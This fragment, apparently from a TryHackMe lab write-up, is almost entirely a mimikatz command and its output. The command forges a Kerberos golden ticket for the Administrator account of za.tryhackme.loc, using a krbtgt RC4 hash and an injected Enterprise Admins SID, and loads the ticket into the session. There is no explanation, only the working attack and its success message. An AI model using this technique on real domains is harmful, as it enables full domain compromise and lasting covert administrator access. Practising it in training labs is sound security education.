 mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /r
c4:16f9af38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
User      : Administrator
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service   : krbtgt
Lifetime  : 2025/01/06 23:09:56 ; 2035/01/04 23:09:56 ; 2035/01/04 23:09:56
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for current session